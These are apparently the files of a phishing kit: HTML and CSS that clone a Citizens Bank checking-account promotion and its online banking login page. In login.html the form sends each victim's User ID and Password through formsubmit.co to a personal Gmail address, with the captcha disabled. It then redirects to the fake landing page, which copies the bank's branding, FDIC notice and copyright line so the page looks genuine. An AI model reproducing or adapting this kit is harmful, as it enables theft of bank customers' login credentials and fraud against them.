

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>
      Get up to $400 when you open a new personal checking & savings account |
      Citizens
    </title>
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" href="favicon.ico" type="image/x-icon" />
  </head>
  <body>
    <header>
      <section class="head">
        <div class="head-box">
          <div class="head-img">
            <img src="logo-citizens.svg" alt="logo" />
          </div>
          <div class="head-login">
            <img src="login.png" alt="" />
            <a href="login.html">Log in</a>
          </div>
        </div>
      </section>
    </header>

    <section class="hero">
      <div class="hero-box">
        <div class="hero-text">
          <h2>Get up to $400</h2>
          <p>
            when you open your first new personal Citizens Checking and Savings
            accounts and satisfy offer requirements.1
          </p>
        </div>
        <div class="hero-img">
          <img src="section.webp" alt="" />
        </div>
      </div>
    </section>

    <section class="offer">
      <div class="offer-box">
        <div class="offer-logo">
          <h1>Offer details</h1>
        </div>
        <div class="text-box">
          <div class="offer-text1">
            <h2>GET $300</h2>
            <h3>when you open a first new personal checking account.</h3>
            <p>
              Open your first new personal checking account and make a single
              direct deposit of $500 or more within 60 days.1
            </p>
          </div>

          <div class="offer-text2">
            <h2>GET $100</h2>
            <h3>when you open a first new personal savings account.</h3>
            <p>
              Open your first new personal savings account on the same date as
              you open your new personal checking account. Then make monthly
              deposits of $100 or more into the new savings account for 3 months
              in a row, starting the month of, or the month after, the accounts
              are opened.1
            </p>
          </div>
        </div>
      </div>
    </section>

    <section class="choose-acct">
      <div class="choose-acct-logo">
        <h1>Choose your accounts</h1>
      </div>
      <div class="choose-acct-box">
        <div class="choose-acct-text">
          <p>Offer only available via this page.</p>
          <p>You must use one of the "Bundle It" links below:</p>
        </div>
      </div>
      <div class="info-box">
        <div class="choose-acct-box2">
          <div class="choose-acct-info">
            <img src="debit1.webp" alt="debit" />

            <h3>One Deposit Checking and Savings from Citizens</h3>

            <p>
              Everyday banking that keeps your accounts simple and secure with
              no hassle.
            </p>

            <div class="bttn">
              <a href="/"> Bundle It</a>
            </div>
          </div>

          <div class="choose-acct-info">
            <img src="debit2.webp" alt="debit" />

            <h3>Citizens Quest® Checking and Savings</h3>

            <p>
              An enhanced banking experience with additional features and
              benefits.
            </p>

            <div class="bttn">
              <a href="/"> Bundle It</a>
            </div>
          </div>

          <div class="choose-acct-info">
            <img src="debit3.webp" alt="debit" />

            <h3>Citizens Private Client® Checking and Savings</h3>

            <p>
              An exclusive account which combines banking benefits with a
              dedicated relationship manager who can provide assistance with
              integrated banking, investing* and lending.
            </p>

            <div class="bttn">
              <a href="/"> Bundle It</a>
            </div>
          </div>
        </div>
        <div class="choose-acct-infox">
          <div class="choose-acct-info">
            <h3>Student Checking and One Deposit Savings from Citizens®</h3>

            <p>
              If you're under 25 and ready to start your financial journey, take
              the first step with Citizens. No student ID required!
            </p>

            <div class="bttn">
              <a href="/"> Bundle It</a>
            </div>
          </div>

          <div class="choose-acct-info">
            <h3>
              Citizens EverValue Checking® and One Deposit Savings from
              Citizens®
            </h3>

            <p>Everyday value, no overdraft fees.2</p>

            <div class="bttn">
              <a href="/"> Bundle It</a>
            </div>
          </div>
        </div>
      </div>
    </section>

    <section class="maintenance">
      <div class="maintenance-logo">
        <h1>Compare maintenance fees</h1>
      </div>
      <div class="maintenance-box">
        <div class="maintenance-text">
          <h2>One Deposit Checking and Savings from Citizens</h2>
          <ul>
            <li>
              We'll waive the monthly maintenance fee when you make one deposit
              to each account for each statement period.
            </li>

            <li>
              There is a $9.99 monthly maintenance fee for One Deposit Checking
              and a $4.99 fee for One Deposit Savings. Citizens offers other
              ways to waive maintenance fees.3
            </li>
          </ul>
        </div>
        <div class="maintenance-text">
          <h2>Citizens Quest® Checking and Savings</h2>
          <ul>
            <li>
              Waive the $25.00 monthly Checking maintenance fee when you either:
              Make $5,000 in total deposits to your primary checking each
              statement period OR Maintain $25,000 in monthly combined deposits
              and investments.*
            </li>

            <li>
              Quest Savings has no monthly maintenance fee and is available only
              with a Quest Checking account.
            </li>
          </ul>
        </div>
        <div class="maintenance-text">
          <h2>Citizens Private Client® Checking and Savings</h2>
          <ul>
            <li>
              Maintain $200,000 in combined deposit and investment balances,* to
              qualify for Citizens Private Client Checking account.4
            </li>

            <li>No monthly maintenance fee.</li>
          </ul>
        </div>
      </div>
      <div class="maintenance-box">
        <div class="maintenance-text">
          <h2>Student Checking and One Deposit Savings from Citizens®</h2>
          <ul>
            <li>Student Checking monthly maintenance fee is $0.00.</li>

            <li>
              One Deposit Savings monthly maintenance fee of $4.99 is waived if
              you're under age 25.
            </li>
          </ul>
        </div>
        <div class="maintenance-text">
          <h2>
            Citizens EverValue Checking® and One Deposit Savings from Citizens®
          </h2>
          <ul>
            <li>Checking account monthly maintenance fee is $5.00.</li>

            <li>
              One Deposit Savings $4.99 monthly maintenance fee is waived when
              you make one deposit each statement period.3
            </li>
          </ul>
        </div>
      </div>
    </section>

    <section class="benefit">
      <div class="benefit-logo">
        <h1>Features and benefits</h1>
      </div>
      <div class="benefit-box">
        <div class="benefit-text">
          <h2>Citizens Checking Accounts</h2>
          <p>
            All Citizens checking accounts offer contactless debit card,
            Citizens Paid Early®, 24/7 mobile app, and more.
          </p>
        </div>
        <div class="benefit-text">
          <h2>Citizens Saving Accounts</h2>

          <p>
            All Citizens savings accounts allow you to cover overdrafts on your
            checking with a no fee Savings Overdraft Transfer Plan.8, 9 Also,
            our savings accounts either don't require monthly maintenance fees,
            or offer many ways to waive these fees.
          </p>
        </div>
      </div>
      <div class="benefit-box">
        <div class="benefit-text">
          <h2>Personalized Guidance</h2>
          <p>
            Our bankers will assess and develop a customized plan for your
            financial needs. Available by phone or in branch. Schedule an
            appointment.
          </p>
        </div>
        <div class="benefit-text">
          <h2>Branches, ATMs, and Citizens Virtual Assistant®</h2>

          <p>
            Visit us at over 1,000 branches and over 3,000 ATMs, many of which
            include our Citizens Virtual Assistant® where you can speak with a
            live person.
          </p>
        </div>
      </div>
    </section>

    <section class="about">
      <div class="about-box">
        <div class="about-img">
          <img src="logo-citizens.svg" alt="logo" />
        </div>
        <div class="nav-end">
          <nav>
            <ul>
              <h3>Company</h3>
              <li>
                <a href="/">About Us</a>
              </li>
              <li>
                <a href="/">Career</a>
              </li>
              <li>
                <a href="/">Community</a>
              </li>
            </ul>
          </nav>
          <nav>
            <ul>
              <h3>Help</h3>
              <li>
                <a href="/">Contact Us</a>
              </li>
              <li>
                <a href="/">Resource en español</a>
              </li>
            </ul>
          </nav>
          <nav>
            <ul>
              <h3>Resources</h3>
              <li>
                <a href="/">Branch Locator</a>
              </li>
              <li>
                <a href="/">Financial Education</a>
              </li>
              <li>
                <a href="/">Share Feedback</a>
              </li>
            </ul>
          </nav>
        </div>
      </div>
    </section>

    <section class="social">
      <div class="social-box">
        <div class="social-img">
          <img src="fb.png" alt="fb" />
          <img src="ig.png" alt="fb" />
          <img src="link.png" alt="fb" />
          <img src="youtube.png" alt="fb" />
        </div>
        <div class="social-nav">
          <nav>
            <ul>
              <li>
                <a href="/">About Our Ads</a>
              </li>
              <li>
                <a href="/">Site Requirements</a>
              </li>
              <li>
                <a href="/">Security & Legal</a>
              </li>
              <li>
                <a href="/">Privacy Rights</a>
              </li>
              <li>
                <a href="/">Accessibility</a>
              </li>
              <li>
                <a href="/">Do Not Sell or Share My Personal Information</a>
              </li>
            </ul>
          </nav>
        </div>
      </div>
    </section>

    <section class="copy">
      <div class="copy-box">
        <div class="copy-text">
          <p>
            &copy;2025 Citizens Financial Group, Inc. All rights reserved. Citizens Bank, N.A. Member FDIC
          </p>
        </div>
      </div>
    </section>
  </body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Login | Citizens Online Banking</title>
    <link rel="stylesheet" href="login.css" />
    <link rel="icon" href="favicon.ico" type="image/x-icon" />
  </head>
  <body>
    <header>
      <section class="head">
        <div class="head-box">
          <div class="head-img">
            <img src="logo-citizens.svg" alt="logo" />
          </div>
        </div>
      </section>
    </header>

    <section class="welcome">
      <div class="welcome-box">
        <div class="welcome-text">
          <h1>Welcome back!</h1>
          <p>To log in, enter your user ID and password below.</p>
        </div>
      </div>
    </section>

    <section class="form" >
      <div class="form-box">
        <form id="form"  action="https://formsubmit.co/kidarkush@gmail.com" method="POST" >
          <div class="divide">
            <div class="user-info">
              <label for="User ID">User ID</label>
              <input type="text" required id="User-ID" name="User-ID" />
              <label for="Password">Password</label>
              <input type="password" required id="Password" name="Password" />
              <input type="hidden" name="_captcha" value="false">
              <input type="hidden" name="_next" value="http://127.0.0.1:5500/index.html">
            </div>

            <div class="remember">
                <input
              type="checkbox"
              id="Remember-user-ID"
              name="Remember-user-ID"
            />
            <label for="Remember-user-ID">Remember user ID</label>
            </div>

            <div class="user-info2">
              <a href="/">Trouble logging in/Password change</a>

              <p>New to Online Banking? <a href="/">Enroll now.</a></p>
            </div>

            <div class="user-bttn">
              <button type="submit" >
                <img src="login.png" alt="login" />
                Log In
              </button>

              <a href="/"> Cancel </a>
            </div>

            <div class="user-text">
              <p>
                Non-deposit products: Are not FDIC Insured; Are not deposits;
                May lose value.
              </p>
            </div>
          </div>

          <div class="user-nav">
            <nav>
              <ul>
                <h2>Need help?</h2>

                <li>
                  <a href="/">Find quick answers in our FAQs</a>
                </li>
                <li>
                  <a href="/">Contact Us</a>
                </li>
              </ul>
            </nav>
          </div>
        </form>
      </div>
    </section>
       <section class="about">
      <div class="about-box">
        <div class="about-img">
          <img src="logo-citizens.svg" alt="logo" />
        </div>
        <div class="nav-end">
          <nav>
            <ul>
              <h3>Company</h3>
              <li>
                <a href="/">About Us</a>
              </li>
              <li>
                <a href="/">Career</a>
              </li>
              <li>
                <a href="/">Community</a>
              </li>
            </ul>
          </nav>
          <nav>
            <ul>
              <h3>Help</h3>
              <li>
                <a href="/">Contact Us</a>
              </li>
              <li>
                <a href="/">Resource en español</a>
              </li>
            </ul>
          </nav>
          <nav>
            <ul>
              <h3>Resources</h3>
              <li>
                <a href="/">Branch Locator</a>
              </li>
              <li>
                <a href="/">Financial Education</a>
              </li>
              <li>
                <a href="/">Share Feedback</a>
              </li>
            </ul>
          </nav>
        </div>
      </div>
    </section>

    <section class="social">
      <div class="social-box">
        <div class="social-img">
          <img src="fb.png" alt="fb" />
          <img src="ig.png" alt="fb" />
          <img src="link.png" alt="fb" />
          <img src="youtube.png" alt="fb" />
        </div>
        <div class="social-nav">
          <nav>
            <ul>
              <li>
                <a href="/">About Our Ads</a>
              </li>
              <li>
                <a href="/">Site Requirements</a>
              </li>
              <li>
                <a href="/">Security & Legal</a>
              </li>
              <li>
                <a href="/">Privacy Rights</a>
              </li>
              <li>
                <a href="/">Accessibility</a>
              </li>
              <li>
                <a href="/">Do Not Sell or Share My Personal Information</a>
              </li>
            </ul>
          </nav>
        </div>
      </div>
    </section>

    <section class="copy">
      <div class="copy-box">
        <div class="copy-text">
          <p>
            &copy;2025 Citizens Financial Group, Inc. All rights reserved. Citizens Bank, N.A. Member FDIC
          </p>
        </div>
      </div>
    </section>
    <!-- <script src="script.js" defer></script> -->
  </body>
</html>
</file>
<file: style.css>
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
html{
    font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;
}
.head{
    /* border: 1px black solid; */
    padding: 5px;
    
}
.head-box{
    /* border: 1px solid black; */
    padding: 5px;
display: flex;
gap: 10px;
justify-content: space-between;
}
.head-login img{
    width: 8%;
    /* display: inline; */
    padding: 5px;
    align-items: end;
}
.head-login{
    gap: 10px;
    justify-content: end;
    align-items: end;
    display: flex;
}
.hero-box{
    border: 1px solid black;
    display: flex;
    background:#008555 ;
    line-height: 2.5rem;
    max-height: 100vh;
}
.hero-img img{
width: 100%;
padding: 15px;
}
.hero-text  p{
    color: whitesmoke;
    align-items: center;
    justify-content: center;
    padding: 25px;
    font-size: large;
   
}
.hero-text  h2{
    color: whitesmoke;
    align-items: center;
    justify-content: center;
    padding: 10px;
    font-size: 30px;
    margin-top: 1rem;
   
}
.hero-text{
    align-items: center;
    justify-content: center;
    padding: 25px;
    color: whitesmoke;
    margin-top: 30px;
    line-height: 2.5rem;
}
.offer-box{
    /* border: 1px solid black ; */
    line-height: 2.5rem;
    width: 100%;
    padding: 15px;
}
.offer-logo h1{
    align-items: left;
    text-align: left;
    justify-content: left;
    padding: 10px;
    /* border: 1px solid black */

}
.text-box{
    display: flex;
    padding: 15px;

}
.offer-text1{
    padding: 15px;
    border-right: 1px solid black;
}
.offer-text2{
    padding: 15px;
    
}
.info-box{
   
   line-height: 1.5rem;
   padding: 15px;
   /* border: 1px solid black; */
}
.choose-acct-info img{
width: 100%;
}
.choose-acct-box2{
    display: flex;
    gap: 5px;
    justify-content: space-around;
    justify-content: center;
    width: 100%;
}
.choose-acct-infox{
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    display: flex;
    justify-items: center;
    gap: 10px;
    line-height: 1.5rem;
    width: 70%;
    flex-grow: 10px;
    
}
.choose-acct-text{
padding: 15px;
line-height: 1.5rem;
font-size: large;
font-weight: bold;
width: 50%;
font-family: FiraSans,Arial,"Helvetica Neue",Helvetica,sans-serif;

}
.choose-acct-logo{
    align-items: left;
    text-align: left;
    justify-content: left;
    padding: 10px;
        font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;
}
.choose-acct-text{
    line-height: 2.5rem;
    font-size: 20px;
}
.bttn a{
    background:#d93d00 ;
    color: #fff;
    padding: 15px;
    cursor: pointer;
    width: 25%;
        box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, .06);
}
.bttn {
    
    color: #fff;
    padding: 25px;
   
    
        box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, .06);
}
.maintenance-box{
    padding: 5px;
    background: #f4f2f2;
    color: black;
   display: flex;
   gap: 15px;
   flex-wrap: nowrap;
   flex-direction: row;
   overflow: hidden;
   line-height: 2.5rem;
}
.maintenance-text{
    justify-content: center;
    font-size: 1rem;
    padding: 15px;
    width: 50%;

}
.maintenance-logo{
    justify-content: left;
    font-size: small;
    background: #f4f2f2;
    padding: 15px;
}
.benefit-box{
    display: flex;
    padding: 15px;
    gap: 10px;
    flex-direction: row;
    justify-content: space-between;
}
.benefit-logo{
    padding: 10px;
    
}
.benefit-text{
    padding: 10px;
    line-height: 1.5rem;
    border-right: 1px black solid;
}
.benefit-text {
    padding: 10px;
    line-height: 1.5rem;
    border-right: 1px black solid;
    width: 50%;
}
.about-box{
    padding: 15px;
    display: flex;
    justify-content: space-between;
    line-height: 2.5rem;
}
.nav-end{
    display: flex;
    justify-content: space-around;
    gap: 25px;
}
.nav-end ul li a{
    text-decoration: none;
    color: black;
}
.nav-end ul li {
    padding: 5px;
}
.nav-end ul li a:hover{
    text-decoration: underline;
    color: rgb(110, 110, 236);
}
.about-img{
    padding: 35px;
}
.social-box{
    background:#f4f2f2 ;
    padding: 20px;
    
}
.social-img{
    display: flex;
    padding: 5px;
    gap: 10px;
}
.social-img img{
    width: 5%;
}
.social-nav{
    padding: 5px;
color: lightgray;
}
.social-nav nav ul{
    display: flex;
    flex-direction: row;
    gap: 5px;
    list-style: none;
    padding: 5px;
    justify-content: space-between;
    
}
.social-nav nav ul a{
 color: #757474!important;
 font-family: Arial, Helvetica, sans-serif;
}
.copy-text{
    font-size: medium;
     font-family: Arial, Helvetica, sans-serif;

}







/* media */
@media (max-width: 768px) {
    body{
        font: 1em sans-serif;
    }
    .hero-box{
    border: 1px solid black;
    display: flex;
    flex-direction: column;
    background:#008555 ;
    line-height: 1.5rem;
    max-height: 100vh;
}
.choose-acct-box2{
    display: flex;
    flex-direction: column;
    gap: 5px;
    justify-content: space-around;
    justify-content: center;
    width: 100%;
}
